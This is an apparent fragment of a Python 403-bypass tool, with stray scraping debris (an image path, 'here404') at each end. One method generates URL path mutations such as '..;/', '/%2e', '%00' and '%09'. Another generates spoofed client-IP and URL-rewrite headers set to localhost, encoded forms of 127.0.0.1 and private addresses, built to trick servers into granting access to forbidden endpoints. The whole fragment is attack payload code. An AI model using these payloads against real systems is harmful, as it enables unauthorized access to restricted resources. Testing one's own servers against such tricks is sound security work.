 def createNewPaths(self):
    self.newPaths.append(self.path)

    pairs = [["/", "//"], ["/.", "/./"]]

    leadings = ["/%2e"]

    trailings = ["/", "..;/", "/..;/", "%20", "%09", "%00",
                ".json", ".css", ".html", "?", "??", "???",
                "?testparam", "#", "#test", "/."]

    for pair in pairs:
        self.newPaths.append(pair[0] + self.path + pair[1])

    for leading in leadings:
        self.newPaths.append(leading + self.path)

    for trailing in trailings:
        self.newPaths.append(self.path + trailing)

def createNewHeaders(self):
    headers_overwrite = ["X-Original-URL", "X-Rewrite-URL"]

    headers = ["X-Custom-IP-Authorization", "X-Forwarded-For",
            "X-Forward-For", "X-Remote-IP", "X-Originating-IP",
            "X-Remote-Addr", "X-Client-IP", "X-Real-IP"]

    values = ["localhost", "localhost:80", "localhost:443",
            "127.0.0.1", "127.0.0.1:80", "127.0.0.1:443",
            "2130706433", "0x7F000001", "0177.0000.0000.0001",
            "0", "127.1", "10.0.0.0", "10.0.0.1", "172.16.0.0",
            "172.16.0.1", "192.168.1.0", "192.168.1.1"]

    for header in headers:
        for value in values:
            self.newHeaders.append({header : value})

    for element in headers_overwrite:
        self.rewriteHeaders.append({element : self.path})
here404